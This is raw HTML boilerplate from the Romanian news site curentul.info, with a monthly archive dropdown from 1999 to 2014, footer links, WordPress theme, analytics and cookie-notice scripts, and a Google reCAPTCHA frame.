	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6979a674d27de
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[633708]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6979a674d3409"></textarea>
						<div id="td_live_css_uid_1_6979a674d3409" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6979a674d3409');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6979a674d3409");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.005 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 08:02:28 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="roUYboamk2Hs2WD96rg3jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769580152191');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>